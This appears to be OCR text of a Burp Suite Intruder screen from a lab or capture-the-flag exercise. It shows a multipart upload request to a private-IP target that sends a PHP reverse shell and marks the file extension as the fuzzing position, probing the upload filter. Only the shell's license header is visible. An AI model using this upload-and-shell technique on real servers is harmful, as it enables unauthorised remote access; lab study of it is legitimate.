 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.189.32:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.189.32:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------427852152431004664252422964398
8 Content-Length: 5849
9 Origin: http://10.10.189.32:3333
10 Connection: close
11 Referer: http://10.10.189.32:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------427852152431004664252422964398
15 Content-Disposition: form-data; name="file"; filename="php_reverse_shell.§php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
? Search... 1 highlight Clear
1 payload position Length: 6419